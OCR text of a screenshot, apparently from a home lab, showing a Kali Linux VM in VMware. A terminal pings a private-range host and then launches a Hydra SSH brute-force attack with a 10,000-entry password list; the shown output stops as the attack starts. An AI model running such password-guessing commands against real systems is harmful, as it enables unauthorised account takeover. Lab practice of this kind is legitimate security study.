 kali linux2 - VMware Workstation
Fichier Modifier Afficher VM Onglets Aide
Bibliothèque
Saisissez votre texte de ...
Mon ordinateur
ubuntuseed
kali linux2
Ubuntu 64-bit
Accueil kali linux2 Ubuntu 64-bit
1 2 3 4 9:21
Home
File System
Trash
passwords.txt
passwords...
hydra.restore
mehdi@kali: ~/Desktop
Session Actions Edit View Help
64 bytes from 192.168.154.130: icmp_seq=3 ttl=64 time=0.993 ms
64 bytes from 192.168.154.130: icmp_seq=4 ttl=64 time=0.696 ms
--- 192.168.154.130 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 0.696/1.076/1.703/0.377 ms
┌──(mehdi㉿kali)-[~/Desktop]
└─$ ls -lh passwords_10k.txt
-rw-rw-r-- 1 mehdi mehdi 79K Nov 10 14:57 passwords_10k.txt
┌──(mehdi㉿kali)-[~/Desktop]
└─$ hydra -l mehdi -P passwords_10k.txt -t 16 ssh://192.168.154.130
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-11 09:
21:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10001 login tries (l:1/p:
10001), ~626 tries per task
[DATA] attacking ssh://192.168.154.130:22/
KALI
Pour une entrée directe vers cette machine virtuelle, déplacez le pointeur de la souris à l'intérieur de la fenêtre ou appuyez sur Ctrl+G.
22°C
Nuageux
Rechercher
FRA
FR
63%
14:21
11/11/2026